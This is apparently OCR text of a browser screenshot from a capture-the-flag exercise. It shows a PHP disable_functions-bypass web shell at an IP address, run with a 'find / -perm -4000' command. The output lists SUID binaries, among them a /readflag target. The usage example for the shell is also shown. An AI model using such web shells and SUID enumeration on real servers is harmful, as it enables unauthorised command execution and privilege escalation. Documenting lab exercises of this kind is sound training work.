 不安全 121.4.91.93:12346/bootstrap/test/bypass_disablefunc.php?cmd=find%20/%20-perm%20-4000%20-type%20f%20
Google Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 虎牙直播-技术驱动... 哔哩哔哩 ( ゜- ゜)つ...
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sop
cmdline: find / -perm -4000 -type f 2>/dev/null | head -10 > /tmp/suid_binaries 2>&1
output:
/bin/umount
/bin/mount
/bin/su
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/readflag